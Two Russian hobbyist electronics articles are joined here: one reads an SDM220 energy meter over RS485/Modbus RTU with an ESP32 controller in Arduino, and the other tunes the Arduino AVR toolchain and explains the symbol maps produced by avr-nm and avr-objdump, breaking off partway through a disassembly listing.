
Достаточно правильно, согласно стандарту, сформировать запросы по Modbus RTU протоколу и мы получим требуемые значения в своём скетче на контроллере Lavritech V7.1 Lite (или любом другом с поддержкой RS485/Modbus RTU).
Правда, это легче сказать, чем сделать, далее мы попробуем осуществить это на практике.
❯ Физическое подключение
-------------------------
Про физическое подключение я много говорить не буду — достаточно просто соединить контакты A-A и B-B контроллера и счётчика проводами витой пары. Поскольку тестовые устройства расположены рядом, то вопросы соединения контактов GND-GND и терминирования концов линии не очень актуальны — я в своих тестах этого не делал.
Ради эксперимента я пробовал терминировать концы линии — на таком расстоянии разница небольшая — передача данных стабильно работает и так и так. Разница в форме сигналов видна только на осциллограммах.

На всякий случай напомню, что в случае RS485 информация передаётся по дифференциальной паре и состояние потенциала 0/1 определяется не по отношению к земле, а по отношению одного провода к другому.
❯ Программная поддержка
------------------------

Имея счётчик и контроллер с поддержкой RS485/Modbus RTU, мы можем организовать обмен между ними данными с помощью множества языков программирования и сред разработки. Я здесь буду использовать Arduino версии1.8.5.
В качестве «слейва» будет выступать счётчик SDM220, а в качестве «мастера» — контроллер Lavritech V7.1 Lite с подключённым модулем Lavritech RS485 V1.
RS485/Modbus RTU — это очень популярная технология и в Arduino (как и в других экосистемах программирования) существует множество библиотек, реализующих работу по этому протоколу. Немного углубляясь в этот вопрос, можно сказать, что нам нужно будет выбрать между «чистой» (универсальной) реализацией Modbus RTU на ESP32 или специализированной библиотекой для работы с конкретным счётчиком SDM220 (семейством счётчиков EASTRON).
В процессе работы над проектом я успешно поэкспериментировал с обоими типами библиотек. Но в этой статье я буду разбирать пример работы со специализированной библиотекой для счётчика SDM220. Разбор работы универсальной Modbus RTU Master библиотеки я оставлю для отдельной статьи, возможно с каким-нибудь другим контроллером, например из семейства Norvi, Kincony, AlertBox, JetHome и т. п.
В качестве специализированной библиотеки для счётчика SDM220 мы будем использовать [SDM\_Energy\_Meter](https://github.com/reaper7/SDM_Energy_Meter). Она «заточена» для работы с устройствами EASTRON и имеет встроенные определения регистров и специализированные функции работы, в частности, со счётчиком SDM220, что значительно упрощает нашу задачу — нужно только грамотно воспользоваться предоставляемыми библиотекой возможностями.
Работа с библиотекой SDM\_Energy\_Meter имеет некоторую особенность: тут мало написать скетч для получения данных от счётчика, здесь нужно сначала внести изменения в конфигурационный файл SDM\_Config\_User.h, который находится в каталоге самой библиотеки:
```
/*
Library for reading SDM 72/120/220/230/630 Modbus Energy meters
Reading via Hardware or Software Serial library & rs232<->rs485 converter
2016-2022 Reaper7
crc calculation by Jaime García (https://github.com/peninquen/Modbus-Energy-Monitor-Arduino/)
*/
/*
USER CONFIG
Lavritech RS485 V1: BR=9600, RX=16, TX=17, DR=NOT_A_PIN
*/
// Define or undefine USE_HARDWARESERIAL (uncomment only one or none)
//#undef USE_HARDWARESERIAL
#define USE_HARDWARESERIAL
// Baudrate
#define SDM_UART_BAUD 9600
// SDM_RX_PIN and SDM_TX_PIN for esp/avr Software Serial or ESP32 with Hardware Serial, if default pins not suitable
#if defined ( USE_HARDWARESERIAL )
#if defined ( ESP32 )
#define SDM_RX_PIN 16
#define SDM_TX_PIN 17
#endif
#else
#if defined ( ESP8266 ) || defined ( ESP32 )
#define SDM_RX_PIN 13
#define SDM_TX_PIN 15
#else
#define SDM_RX_PIN 10
#define SDM_TX_PIN 11
#endif
#endif
// DERE_PIN for control MAX485 DE+/RE lines
#define DERE_PIN NOT_A_PIN
#if defined ( USE_HARDWARESERIAL )
// SDM_UART_CONFIG for hardware serial
#define SDM_UART_CONFIG SERIAL_8N1
// Define user SWAPHWSERIAL, if true(1) then swap uart pins from 3/1 to 13/15 (only ESP8266)
//#define SWAPHWSERIAL 0
#else
// SDM_UART_CONFIG for software serial
#define SDM_UART_CONFIG SWSERIAL_8N1
#endif
// Time (ms) to wait for process current request
#define WAITING_TURNAROUND_DELAY 50
// Time (ms) to wait for return response from all devices before next request
#define RESPONSE_TIMEOUT 100
```
Поскольку контроллер Lavritech V7.1 Lite сделан на основе ESP32, то для работы с RS485 интерфейсом мы имеем возможность задействовать аппаратный Serial (один из трёх). Для этого нужно в конфигурационном файле раскомментировать строку:
```
#define USE_HARDWARESERIAL
```
Затем нужно выставить правильную скорость обмена. По умолчанию SDM220 поставляется с предустановленной скоростью 2400, но я её поднял (манипулируя кнопками и меню на передней панели счётчика) до 9600.
```
#define SDM_UART_BAUD 9600
```
Далее нам нужно выставить правильные RX/TX пины (см. выше разбор подключения модуля Lavritech RS485 V1) в соответствующей секции конфигурационного файла.
```
#define SDM_RX_PIN 16
#define SDM_TX_PIN 17
```
Поскольку выводы /RE и DE в модуле XY-017 соединены вместе и завязаны на схему автоматического управления режимами приёма/передачи, то в конфигурационном файле указываем, что не нужно использовать отдельный GPIO вывод контроллера ESP32.
```
#define DERE_PIN NOT_A_PIN
```
Стандартную настройку режима работы порта оставляем без изменений.
```
#define SDM_UART_CONFIG SERIAL_8N1
```
Также можно изменить стандартные таймауты посылки Modbus пакетов. Значения по умолчанию 200/500 я изменил на 50/100 — так всё работает стабильно и гораздо быстрее. Но вы можете поэкспериментировать — конкретные значения зависят от настроек счётчика и количества слейвов на линии.
```
#define WAITING_TURNAROUND_DELAY 50
#define RESPONSE_TIMEOUT 100
```
После настройки конфигурационного файла, можно приступать к созданию самого скетча. Причём, обратите внимание, настройки должны быть правильными — если вы зададите какой-то неверный параметр, то ничего работать не будет.
В тестовом скетче мы будем по Modbus RTU получать от счётчика 4 параметра и один код ошибки проведения операции. Всего, как вы помните, у SDM220 14 основных параметров — остальные вы сможете получить, немного модифицируя нижеприведённый скетч.
```
/*
Lavritech V7.1 Lite
Lavritech RS485 V1 module
Eastron SDM220-Modbus
RS485 example
*/
// Uncomment #define USE_HARDWARESERIAL in SDM_Config_User.h for use hardware uart
#include
#if defined ( USE\_HARDWARESERIAL )
#if defined ( ESP8266 )
SDM sdm(Serial1, SDM\_UART\_BAUD, NOT\_A\_PIN, SERIAL\_8N1);
#elif defined ( ESP32 )
//SDM sdm(Serial1, SDM\_UART\_BAUD, NOT\_A\_PIN, SERIAL\_8N1, SDM\_RX\_PIN, SDM\_TX\_PIN);
SDM sdm(Serial1, SDM\_UART\_BAUD, DERE\_PIN, SDM\_UART\_CONFIG, SDM\_RX\_PIN, SDM\_TX\_PIN);
#else // for AVR
SDM sdm(Serial1, SDM\_UART\_BAUD, NOT\_A\_PIN); // config SDM on Serial1 (if available!)
#endif
#else
#include
#if defined ( ESP8266 ) || defined ( ESP32 )
SoftwareSerial swSerSDM;
SDM sdm(swSerSDM, SDM\_UART\_BAUD, NOT\_A\_PIN, SWSERIAL\_8N1, SDM\_RX\_PIN, SDM\_TX\_PIN);
#else // for AVR
SoftwareSerial swSerSDM(SDM\_RX\_PIN, SDM\_TX\_PIN);
SDM sdm(swSerSDM, SDM\_UART\_BAUD, NOT\_A\_PIN);
#endif
#endif
float vol, cur, pwr, frq;
uint16\_t err;
void setup() {
Serial.begin(115200);
Serial.println();
Serial.println(F("Start Lavritech RS485 V1 module example..."));
Serial.print(F("RX: ")); Serial.println(SDM\_RX\_PIN);
Serial.print(F("TX: ")); Serial.println(SDM\_TX\_PIN);
Serial.print(F("BR: ")); Serial.println(SDM\_UART\_BAUD);
Serial.print(F("DR: ")); Serial.println(DERE\_PIN);
Serial.print(F("DY: ")); Serial.println(WAITING\_TURNAROUND\_DELAY);
Serial.print(F("RT: ")); Serial.println(RESPONSE\_TIMEOUT);
sdm.begin();
}
void loop() {
vol = sdm.readVal(SDM\_PHASE\_1\_VOLTAGE, 0x01);
cur = sdm.readVal(SDM\_PHASE\_1\_CURRENT, 0x01);
pwr = sdm.readVal(SDM\_PHASE\_1\_POWER, 0x01);
frq = sdm.readVal(SDM\_FREQUENCY, 0x01);
err = sdm.getErrCode(true);
Serial.print(" vol:"); Serial.print(vol, 2);
Serial.print(" cur:"); Serial.print(cur, 2);
Serial.print(" pwr:"); Serial.print(pwr, 2);
Serial.print(" frq:"); Serial.print(frq, 2);
Serial.print(" err:"); Serial.print(err);
Serial.println();
//delay(1000);
} // loop
```
Здесь секция
```
#if defined ( USE_HARDWARESERIAL )
#if defined ( ESP8266 )
SDM sdm(Serial1, SDM_UART_BAUD, NOT_A_PIN, SERIAL_8N1);
#elif defined ( ESP32 )
//SDM sdm(Serial1, SDM_UART_BAUD, NOT_A_PIN, SERIAL_8N1, SDM_RX_PIN, SDM_TX_PIN);
SDM sdm(Serial1, SDM_UART_BAUD, DERE_PIN, SDM_UART_CONFIG, SDM_RX_PIN, SDM_TX_PIN);
#else // for AVR
SDM sdm(Serial1, SDM_UART_BAUD, NOT_A_PIN); // config SDM on Serial1 (if available!)
#endif
#else
#include
#if defined ( ESP8266 ) || defined ( ESP32 )
SoftwareSerial swSerSDM;
SDM sdm(swSerSDM, SDM\_UART\_BAUD, NOT\_A\_PIN, SWSERIAL\_8N1, SDM\_RX\_PIN, SDM\_TX\_PIN);
#else // for AVR
SoftwareSerial swSerSDM(SDM\_RX\_PIN, SDM\_TX\_PIN);
SDM sdm(swSerSDM, SDM\_UART\_BAUD, NOT\_A\_PIN);
#endif
#endif
```
отвечает за выбор Hardware/Software Serial и использование ESP8266/ESP32 и подключение соответствующих настроек. У нас, как вы помните, ESP32 и HARDWARESERIAL.
Оригинальная строка в библиотечном примере:
```
//SDM sdm(Serial1, SDM_UART_BAUD, NOT_A_PIN, SERIAL_8N1, SDM_RX_PIN, SDM_TX_PIN);
```
вызвала у меня сомнения (поэтому я её закомментировал). Похоже это ошибка и корректнее написать так:
```
SDM sdm(Serial1, SDM_UART_BAUD, DERE_PIN, SDM_UART_CONFIG, SDM_RX_PIN, SDM_TX_PIN);
```
Далее мы для контроля печатаем основные настройки системы.
```
Serial.print(F("RX: ")); Serial.println(SDM_RX_PIN);
Serial.print(F("TX: ")); Serial.println(SDM_TX_PIN);
Serial.print(F("BR: ")); Serial.println(SDM_UART_BAUD);
Serial.print(F("DR: ")); Serial.println(DERE_PIN);
Serial.print(F("DY: ")); Serial.println(WAITING_TURNAROUND_DELAY);
Serial.print(F("RT: ")); Serial.println(RESPONSE_TIMEOUT);
```
И в цикле получаем данные от счётчика (0x01 — это адрес слейва на линии),
```
vol = sdm.readVal(SDM_PHASE_1_VOLTAGE, 0x01);
cur = sdm.readVal(SDM_PHASE_1_CURRENT, 0x01);
pwr = sdm.readVal(SDM_PHASE_1_POWER, 0x01);
frq = sdm.readVal(SDM_FREQUENCY, 0x01);
```
используя определённые в файле библиотеки SDM.h значения адресов регистров (SDM\_PHASE\_1\_VOLTAGE, SDM\_PHASE\_1\_CURRENT, SDM\_PHASE\_1\_POWER, SDM\_FREQUENCY). В этом же файле вы можете посмотреть и прочие определения, коих там огромное количество (и использовать их в своих скетчах).
Тут же получаем код ошибки последней операции и (true) сразу же стираем его (после получения).
```
err = sdm.getErrCode(true);
```
Далее выводим полученные значения параметров на печать.
```
Serial.print(" vol:"); Serial.print(vol, 2);
Serial.print(" cur:"); Serial.print(cur, 2);
Serial.print(" pwr:"); Serial.print(pwr, 2);
Serial.print(" frq:"); Serial.print(frq, 2);
Serial.print(" err:"); Serial.print(err);
Serial.println();
```
Результат работы нашего скетча (и всей проделанной работы в комплексе) — мы добились получения данных от счётчика SDM220 по RS485/Modbus RTU контроллером Lavritech V7.1 Lite при помощи EUHP модуля Lavritech RS485 V1.

Здесь:
vol (В) — это напряжение питающей сети.
cur (А) — ток нагрузки. В качестве примера подключена лампа 40 Вт.
pwr (Вт) — текущая потребляемая мощность
frq (Гц) — частота питающей сети
err () — код ошибки последней операции (ошибок нет)
Всё работает очень шустро, практически в реальном времени и очень стабильно — никакие ошибки не фиксируются даже при длительном тестировании.
Теперь, модифицируя представленный скетч, мы можем получать любые данные от счётчика SDM220 и использовать их в своих проектах. Что очень актуально потому, что SDM220 позволяет получить исчерпывающие данные по множеству параметров контролируемой силовой линии.
❯ Заключение
-------------
В моей коллекции есть множество контроллеров и периферийных устройств с поддержкой интерфейса RS485 и я думаю, что мы ещё не раз вернёмся к этой интересной и практически полезной теме. В первую очередь можно будет осветить работу контроллеров Kincony с интерфейсом RS485, поскольку в интернете эта информация практически отсутствует.
[](https://timeweb.cloud//vds-vps?utm_source=habr&utm_medium=banner&utm_campaign=vds-promo-6-rub) | https://habr.com/ru/post/710374/ | null | ru | null |
# Тюнинг toolchain для Arduino для продолжающих
Давным-давно случилось мне поработать над проектом с [Arduino](https://www.arduino.cc/), где были довольно специфические требования к предсказуемости генерации кода, а работать с чёрным ящиком местами раздражало. Так родилась идея несколько поднастроить процесс сборки и внедрить некоторые дополнительные шаги при сборке.
Как известно, язык [Wiring](https://en.wikipedia.org/wiki/Wiring_(development_platform)) на самом деле является полноценным C++, из которого убрана поддержка исключений ввиду их тяжеловесности для среды выполнения и спрятаны некоторые тонкости, связанные со структурой программы, такие как реализация функции main, а разработчику отданы функции setup и loop, которые вызываются из main.
А это означает, что можно пользоваться плюшками C++, даже если о них никто не рассказал.
Всё описанное в статье относится к версиям среды Arduino как минимум от 1.6. Я делал всё под Windows, но для для Linux/MacOS подходы остаются теми же, просто меняются технические детали.
Итак, приступаем.
В среде версии 1.6 по умолчанию используется компилятор GCC версии 4.8, в котором по умолчанию не включена поддержка С++11, но нам же хочется auto, varadic templates и прочие плюшки, не правда ли? А в среде версии 1.8 компилятор уже версии 4.9, поддерживающий С++11 по умолчанию, но и его можно заставить использовать С++14 с его rvalue reference, константными выражениями, разделителями разрядов, двоичными литералами и прочими радостями.
Чтобы добавить поддержку более новых стандартов, чем включены по умолчанию, надо в каталоге установки Arduino открыть файл `hardware\arduino\avr\platform.txt`, содержащий настройки компиляции, найти там параметр `compiler.cpp.flags` и указать желаемый стандарт языка: `-std=gnu++11` заменить на `-std=gnu++14`. Если параметра нету — добавить, например в конце строки.
После сохранения файла можно попробовать пересобрать скетч — среда подхватит новые настройки сразу же.
Здесь же можно изменить настройки оптимизации, например вместо более компактного кода изменением опции `-Os` на `-Ofast` включить генерацию более быстрого кода.
Эти настройки глобальные, поэтому применимы в рамках всех проектов.
Дальше я решил получить более детальный контроль над результатом работы компилятора и добавил некоторый аналог postbuild-событий. Для этого в тот же файл надо добавить параметр `recipe.hooks.postbuild.0.pattern`, значение которого должно содержать имя файла, который будет запущен после сборки, и аргументы командной строки. Я присвоил ему значение `"{compiler.path}stat.bat" "{build.path}/{build.project_name}"`. Поскольку такого файла пока нет, его надо создать в каталоге `hardware\tools\avr\bin` (с именем, очевидно, `stat.bat`).
Напишем туда следующие строки:
```
"%~dp0\avr-objdump.exe" -d -C %1.elf > %1.SX
"%~dp0\avr-nm.exe" %1.elf -nCS > %1.names
```
Первая строка запускает декомпиляцию уже собранной и оптимизированной программы с помощью objdump, создавая выходной файл с именем проекта и дополнительным расширением .SX (выбор произвольный, но будем считать, что S — традиционно ассемблер, а X указывает на факт некоторого преобразования).
Вторая строка извлекает символьные имена областей памяти запуском команды nm и формирует отчёта в файле с дополнительным расширением .names, при этом сортировка выполняется по адресам.
Здесь надо ещё добавить, что сборка ведётся во временном каталоге, и чтобы его посмотреть, нужно зайти в настройки Arduino и включить чекбокс «Показать подробный вывод» -> «Компиляция», после чего запустить эту самую компиляцию и посмотреть, где идёт сборка. В моём случае (IDE версии 1.8.5) это был каталог вида `%TEMP%\arduino_build_[random]`.
Читать дизассемблированный код в обычной жизни — удовольствие сомнительное, но может кому-то понадобится (мне доводилось).
Файл имён же в целом более полезен. В спойлере — тестовый скетч, с которым выполнялись опыты:
**Тестовый скетч**
```
int counter = 1;
void test(auto&& x) {
static unsigned long time;
long t = millis();
Serial.print(F("Counter: "));
Serial.println(counter);
Serial.print(F(" At "));
Serial.print(t);
Serial.print(F(" value is "));
Serial.println(x);
Serial.print(F("Time between iterations: "));
Serial.println(t - time);
Serial.println();
time = t;
}
void setup() {
Serial.begin(9600);
}
void loop() {
delay(100);
test(digitalRead(A0));
}
```
Получившийся файл имён целиком тоже под спойлером:
**Файл имён целиком** `w serialEvent()
00000000 W __heap_end
00000000 a __tmp_reg__
00000000 a __tmp_reg__
00000000 a __tmp_reg__
00000000 a __tmp_reg__
00000000 a __tmp_reg__
00000000 a __tmp_reg__
00000000 a __tmp_reg__
00000000 a __tmp_reg__
00000000 a __tmp_reg__
00000000 W __vector_default
00000000 T __vectors
00000001 a __zero_reg__
00000001 a __zero_reg__
00000001 a __zero_reg__
00000001 a __zero_reg__
00000001 a __zero_reg__
00000001 a __zero_reg__
00000001 a __zero_reg__
00000001 a __zero_reg__
00000001 a __zero_reg__
0000003d a __SP_L__
0000003d a __SP_L__
0000003d a __SP_L__
0000003d a __SP_L__
0000003d a __SP_L__
0000003d a __SP_L__
0000003d a __SP_L__
0000003d a __SP_L__
0000003d a __SP_L__
0000003e a __SP_H__
0000003e a __SP_H__
0000003e a __SP_H__
0000003e a __SP_H__
0000003e a __SP_H__
0000003e a __SP_H__
0000003e a __SP_H__
0000003e a __SP_H__
0000003e a __SP_H__
0000003f a __SREG__
0000003f a __SREG__
0000003f a __SREG__
0000003f a __SREG__
0000003f a __SREG__
0000003f a __SREG__
0000003f a __SREG__
0000003f a __SREG__
0000003f a __SREG__
00000068 T __trampolines_end
00000068 T __trampolines_start
00000068 0000001a t test(int)::__c
00000082 0000000b t test(int)::__c
0000008d 00000005 t test(int)::__c
00000092 0000000a t test(int)::__c
0000009c 00000014 T digital_pin_to_timer_PGM
000000b0 00000014 T digital_pin_to_bit_mask_PGM
000000c4 00000014 T digital_pin_to_port_PGM
000000d8 0000000a T port_to_input_PGM
000000e2 T __ctors_start
000000e4 T __ctors_end
000000e4 T __dtors_end
000000e4 T __dtors_start
000000e4 W __init
000000f0 00000016 T __do_copy_data
00000106 00000010 T __do_clear_bss
0000010e t .do_clear_bss_loop
00000110 t .do_clear_bss_start
00000116 00000016 T __do_global_ctors
00000134 T __bad_interrupt
00000134 W __vector_1
00000134 W __vector_10
00000134 W __vector_11
00000134 W __vector_12
00000134 W __vector_13
00000134 W __vector_14
00000134 W __vector_15
00000134 W __vector_17
00000134 W __vector_2
00000134 W __vector_20
00000134 W __vector_21
00000134 W __vector_22
00000134 W __vector_23
00000134 W __vector_24
00000134 W __vector_25
00000134 W __vector_3
00000134 W __vector_4
00000134 W __vector_5
00000134 W __vector_6
00000134 W __vector_7
00000134 W __vector_8
00000134 W __vector_9
00000138 00000012 T setup
0000014a 000000d8 T loop
00000222 00000094 T __vector_16
000002b6 00000018 T millis
000002ce 00000046 T micros
00000314 00000050 T delay
00000364 00000076 T init
000003da 00000052 t turnOffPWM
0000042c 00000052 T digitalRead
0000047e 00000016 T HardwareSerial::available()
00000494 0000001c T HardwareSerial::peek()
000004b0 00000028 T HardwareSerial::read()
000004d8 000000b8 T HardwareSerial::write(unsigned char)
00000590 000000a4 T HardwareSerial::flush()
00000634 0000001c W serialEventRun()
00000650 00000042 T HardwareSerial::_tx_udr_empty_irq()
00000692 000000d0 T HardwareSerial::begin(unsigned long, unsigned char)
00000762 00000064 T __vector_18
000007c6 0000004c T __vector_19
00000812 00000014 T Serial0_available()
00000826 00000086 t _GLOBAL__sub_I___vector_18
000008ac 00000002 W initVariant
000008ae 00000028 T main
000008d6 00000058 T Print::write(unsigned char const*, unsigned int)
000008ff W __stack
0000092e 0000004a T Print::print(__FlashStringHelper const*)
00000978 00000242 T Print::print(long, int)
00000bba 00000016 T Print::println()
00000bd0 0000029a T Print::println(int, int)
00000e6a 0000013a T Print::println(unsigned long, int)
00000fa4 00000002 t __empty
00000fa4 00000002 W yield
00000fa6 00000044 T __udivmodsi4
00000fb2 t __udivmodsi4_loop
00000fcc t __udivmodsi4_ep
00000fea 00000004 T __tablejump2__
00000fee 00000008 T __tablejump__
00000ff6 T _exit
00000ff6 W exit
00000ff8 t __stop_program
00000ffa A __data_load_start
00000ffa T _etext
00001016 A __data_load_end
00800100 D __data_start
00800100 00000002 D counter
00800102 00000010 V vtable for HardwareSerial
0080011c B __bss_start
0080011c D __data_end
0080011c D _edata
0080011c 00000004 b test(int)::time
00800120 00000001 b timer0_fract
00800121 00000004 B timer0_millis
00800125 00000004 B timer0_overflow_count
00800129 0000009d B Serial
008001c6 B __bss_end
008001c6 N _end
00810000 N __eeprom_end`
Как это читать? Давайте разбираться.
В контроллерах AVR две независимые области памяти: память программы и память данных. Соотвественно, указатель на код и указатель на данные — это не одно и то же. Про EEPROM пока молчу, там отдельный разговор про адресацию. В дампе память программы расположена по смещению 0 и с него начинается выполнение, и там же располагается таблица векторов прерываний, по 4 байта на элемент. В отличие от x86, каждый вектор прерываний содержит не адрес обработчика, а инструкцию, которую надо выполнить. Обычно (я не видел других вариантов) — jmp, то есть переход в нужный адрес. К векторам прерываний мы ещё потом ненадолго вернёмся, а пока смотрим дальше.
Память данных состоит из двух частей: регистровый файл со смещения 0 и данные в оперативной памяти (SRAM) со смещения 0x100. Когда выводится дамп памяти, то к адресам SRAM добавляется смещение 0x00800000, которое ничего не значит по сути, но просто удобно. Отмечу также, что смещение EEPROM имеет значение 0x00810000, но нам это не нужно.
Давайте начнём с данных, тут всё немного проще и привычнее, а потом вернёмся к коду. Первый столбец — смещение, второй — размер, дальше тип (пока не обращаем внимание), дальше до конца строки — имя.
Идём на смещение 0x00800100 и видим там записи:
```
00800100 D __data_start
00800100 00000002 D counter
00800102 00000010 V vtable for HardwareSerial
0080011c D __data_end
```
Это аналог секции .data и содержит инициализированные глобальные и статические переменные, а также таблицы виртуальных методов. Эти переменные будут проинициализированы bootstrap-кодом, что займёт некоторое время.
Дальше идём (пускай вас не смущает, что \_\_bss\_start и \_\_data\_end идут в произвольном порядке — они имеют общий адрес).
```
0080011c B __bss_start
0080011c 00000004 b test(int)::time
00800120 00000001 b timer0_fract
00800121 00000004 B timer0_millis
00800125 00000004 B timer0_overflow_count
00800129 0000009d B Serial
008001c6 B __bss_end
```
Это секция неинициализированных данных (аналог .bss). Она даётся даром, поскольку заполнена нулевыми байтами. Здесь несколько вспомогательных переменных, имена который начинаются с timer0\_, глобальный объект Serial и наша статическая локальная переменная.
Маленькое лирическое отступление: обратите внимание, что объект Serial изначально пуст, и он будет проинициализирован, когда на нём будет вызван метод begin. Для этого есть несколько причин. Во-первых, он может вообще не использоваться (тогда он вообще не будет создан и место под него выделяться не будет), а во-вторых, мы же знаем, что порядок инициализации глобальных объектов не определён, и до входа в main строго говоря контроллер не инициализирован корректно.
По более высоким адресам располагается стек. Если объём памяти контроллера 2 килобайта (платы на базе процессора atmega328), то последний адрес будет 0x008008FF. С этого адреса начинается стек и растёт он в сторону уменьшения адресов. Нет никаких барьеров, и в принципе стек может наползти на переменные, испортив их. Или данные могут испортить стек — как повезёт. В этом случае ничего хорошего не произойдёт. Можно это назвать неопределённым поведением, но лучше всегда в памяти оставлять достаточно места для стека. Сколько — сложно сказать. Чтобы хватило на локальные переменные и кадры стека всех вызовов плюс для самого тяжёлого обработчика прерывания со всеми вложенными вызовами. Я, честно говоря, более-менее честного решения относительно того, как диагностировать использование стека, не нашёл.
Давайте вернёмся к коду. Когда я говорил, что там хранится код, я немного лукавил. На самом деле там могут храниться и данные, доступные только для чтения, но извлекаются они оттуда специальной инструкцией процессора LPM. Так вот, константные данные можно размещать там и размещать даром, потому как на их инициализацию не тратится время. Обратите внимание на макросы F(...) в коде. Они как раз объявляют строки размещёнными в программной памяти и дальше делает немножко магии. Не будем вдаваться в подробности магии, а поищем их в памяти. Такие макросы идут в функции test, и в дампе мы их увидим как
```
00000068 0000001a t test(int)::__c
00000082 0000000b t test(int)::__c
0000008d 00000005 t test(int)::__c
00000092 0000000a t test(int)::__c
```
Несмотря на то, что они имеют одинаковые имена, они находятся по разным адресам. Потому что макрос F(...) создаёт область видимости в фигурных скобках, и переменные (точнее константы) друг другу не мешают. Если посмотреть дизассемблерный дамп, то это и будут адреса строк в программной памяти.
И напоследок обещанное о прерываниях. Библиотеки используют некоторые ресурсы контроллера для поддержки работы периферии: таймеры, коммуникационные интерфейсы и т.п. Они регистрируют свои обработчики прерывания, хранят в памяти свои переменные, а в программной памяти — константы. Если скомпилировать пустой скетч, то дамп памяти будет такой:
**Дамп памяти пустого скетча** `w serialEventRun()
00000000 W __heap_end
00000000 a __tmp_reg__
00000000 a __tmp_reg__
00000000 a __tmp_reg__
00000000 a __tmp_reg__
00000000 W __vector_default
00000000 T __vectors
00000001 a __zero_reg__
00000001 a __zero_reg__
00000001 a __zero_reg__
00000001 a __zero_reg__
0000003d a __SP_L__
0000003d a __SP_L__
0000003d a __SP_L__
0000003d a __SP_L__
0000003e a __SP_H__
0000003e a __SP_H__
0000003e a __SP_H__
0000003e a __SP_H__
0000003f a __SREG__
0000003f a __SREG__
0000003f a __SREG__
0000003f a __SREG__
00000068 T __ctors_end
00000068 T __ctors_start
00000068 T __dtors_end
00000068 T __dtors_start
00000068 W __init
00000068 T __trampolines_end
00000068 T __trampolines_start
00000074 00000010 T __do_clear_bss
0000007c t .do_clear_bss_loop
0000007e t .do_clear_bss_start
0000008c T __bad_interrupt
0000008c W __vector_1
0000008c W __vector_10
0000008c W __vector_11
0000008c W __vector_12
0000008c W __vector_13
0000008c W __vector_14
0000008c W __vector_15
0000008c W __vector_17
0000008c W __vector_18
0000008c W __vector_19
0000008c W __vector_2
0000008c W __vector_20
0000008c W __vector_21
0000008c W __vector_22
0000008c W __vector_23
0000008c W __vector_24
0000008c W __vector_25
0000008c W __vector_3
0000008c W __vector_4
0000008c W __vector_5
0000008c W __vector_6
0000008c W __vector_7
0000008c W __vector_8
0000008c W __vector_9
00000090 00000002 T setup
00000092 00000002 T loop
00000094 00000002 W initVariant
00000096 00000028 T main
000000be 00000094 T __vector_16
00000152 00000076 T init
000001c8 T _exit
000001c8 W exit
000001ca t __stop_program
000001cc A __data_load_end
000001cc a __data_load_start
000001cc T _etext
000008ff W __stack
00800100 B __bss_start
00800100 D _edata
00800100 00000001 b timer0_fract
00800101 00000004 B timer0_millis
00800105 00000004 B timer0_overflow_count
00800109 B __bss_end
00800109 N _end
00810000 N __eeprom_end`
Немало, неправда ли?
А вот код:
**Дизассемблированный код**
```
/empty.cpp.elf: file format elf32-avr
Disassembly of section .text:
00000000 <__vectors>:
0: 0c 94 34 00 jmp 0x68 ; 0x68 <__ctors_end>
4: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
8: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
c: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
